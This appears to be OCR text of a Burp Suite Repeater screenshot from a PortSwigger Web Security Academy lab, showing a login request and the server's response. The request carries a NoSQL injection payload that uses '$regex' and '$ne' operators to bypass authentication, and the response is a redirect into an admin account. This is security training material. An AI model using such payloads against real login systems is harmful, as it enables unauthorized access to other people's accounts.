 Send
Cancel
<
>
Follow redirection
Target: https://0a97003c03ff1...
HTTP/2
?
Request
Pretty Raw Hex
\n
1 POST /login HTTP/2
2 Host:
0a97003c03ff16bb824a56ed00010026.web-security-academy.net
3 Cookie: session=EDXLLQb39TzZto8prghAyO4owVK8KuNP
4 Content-Length: 62
5 Sec-Ch-Ua: "Chromium";v="117", "Not;A=Brand";v="8"
6 Sec-Ch-Ua-Platform: "Linux"
7 Sec-Ch-Ua-Mobile: ?0
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/117.0.5938.132 Safari/537.36
9 Content-Type: application/json
10 Accept: */*
11 Origin:
https://0a97003c03ff16bb824a56ed00010026.web-security-acade
my.net
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer:
https://0a97003c03ff16bb824a56ed00010026.web-security-acade
my.net/login
16 Accept-Encoding: gzip, deflate, br
17 Accept-Language: en-US,en;q=0
18
19 {
"username":{
"$regex":"admin.*"
},
"password":{
"$ne":"foobar"
}
}
Response
Pretty Raw Hex Render
\n
1 HTTP/2 302 Found
2 Location: /my-account?id=admindswdtg2i
3 Set-Cookie: session=YQUuWmFCvZuqEM3OMVqpYp15gG2OlFvR;
Secure; HttpOnly; SameSite=None
4 X-Frame-Options: SAMEORIGIN
5 Content-Length: 0
6
7
Inspector
Scan
Send to Intruder Ctrl+I
Send to Repeater Ctrl+R
Send to Sequencer
Send to Comparer
Send to Decoder
Send to Organizer Ctrl+O
Show response in browser
Request in browser >
In original session
In current browser session
Engagement tools [Pro version only] >
Copy URL
Copy as curl command (bash)
Copy to file
Save item
Save entire history
Paste URL as request
Add to site map
Convert selection >
Cut Ctrl+X
Copy Ctrl+C
Paste Ctrl+V
Message editor documentation
Burp Repeater documentation
?
Search
0 highlights
?
hts
Done
3 millis